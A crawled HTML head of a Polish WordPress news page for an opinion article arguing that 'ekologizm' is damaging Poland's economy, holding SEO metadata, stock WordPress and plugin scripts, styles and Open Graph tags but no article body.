

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/
body_size: 462490
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Ekologizm zaczyna zarzynać polską gospodarkę | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Polskie rolnictwo boryka się z wieloma problemami. Wśród nich ekologizm zaczął ostatnio wysuwać się na pierwszy plan. Dowiedz się więcej!" />
	<link rel="canonical" href="https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ekologizm zaczyna zarzynać polską gospodarkę | FPG24.PL" />
	<meta property="og:description" content="Polskie rolnictwo boryka się z wieloma problemami. Wśród nich ekologizm zaczął ostatnio wysuwać się na pierwszy plan. Dowiedz się więcej!" />
	<meta property="og:url" content="https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-02-24T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:11:35+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jacek Podgórski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Jacek Podgórski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#webpage","url":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/","name":"Ekologizm zaczyna zarzynać polską gospodarkę | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#primaryimage"},"datePublished":"2020-02-24T23:00:00+00:00","dateModified":"2020-12-07T12:11:35+00:00","description":"Polskie rolnictwo boryka się z wieloma problemami. Wśród nich ekologizm zaczął ostatnio wysuwać się na pierwszy plan. Dowiedz się więcej!","breadcrumb":{"@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Ekologizm zaczyna zarzynać polską gospodarkę"}]},{"@type":"Article","@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#article","isPartOf":{"@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#webpage"},"author":{"name":"Jacek Podgórski","@id":"https://superpress.pl/#/schema/person/49062bb176a42acf558897480a331cb3"},"headline":"Ekologizm zaczyna zarzynać polską gospodarkę","datePublished":"2020-02-24T23:00:00+00:00","dateModified":"2020-12-07T12:11:35+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#webpage"},"wordCount":1405,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/49062bb176a42acf558897480a331cb3","name":"Jacek Podgórski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=96&d=mm&r=g","caption":"Jacek Podgórski"},"url":"https://superpress.pl/author/jacek-podgorski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"17d7ffb657"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1586' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fekologizm-zaczyna-zarzynac-polska-gospodarke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fekologizm-zaczyna-zarzynac-polska-gospodarke%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Ekologizm zaczyna zarzynać polską gospodarkę - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Termin ten, w odróżnieniu od ekologii, nie oznacza nauki. Jest to bowiem ogół działań opartych na manipulacji nastawionej na uzyskanie określonych korzyści, choć nie tylko. Silną podstawę ekologizmu stanowi także podłoże ideologiczne.

Podczas Kongresu Deweloperskiego, który w roku 2018 odbył się we Wrocławiu, wśród zgromadzonych przedsiębiorców przeprowadzono ankietę. Okazało się wówczas, że ponad połowa zebranych &ndash; a byli to przedstawiciele najprężniejszych" />
<meta property="og:url" content="https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg" />
<meta name="twitter:card" content="summary_large_image" />
